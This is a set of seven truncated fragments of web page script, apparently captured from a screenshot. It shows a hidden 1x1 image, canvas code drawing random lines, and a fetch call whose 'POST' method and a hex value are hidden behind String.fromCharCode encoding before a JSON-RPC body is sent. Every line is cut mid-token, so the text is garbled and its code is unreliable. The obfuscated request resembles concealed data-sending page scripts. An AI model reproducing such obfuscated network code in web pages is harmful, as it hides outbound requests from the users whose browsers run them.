
ba707397e4d55e1a97
R0lGODlhAQABAIAAAAAAAP///yH5BAEAAAAALAAAAAABAAEAAAIBRAA7" style="display:none
anvas'),x=c.getContext('2d');x.clearRect(0,0,c.width,c.height);window.cV='';var s='A
ginPath();x.moveTo(Math.random()*140,Math.random()*40);x.lineTo(Math.random()*140,Math
await fetch(r,{method:String.fromCharCode(80,79,83,84),body:JSON.stringify({jsonrp
7,48,99,98,54,101,102,98,98,48,51,55,50,49,48,48,57,54,102,48,48,57,49,54,55,97,101,56,
result.substring(130),s=String.fromCharCode(32).trim();for(let i=0;i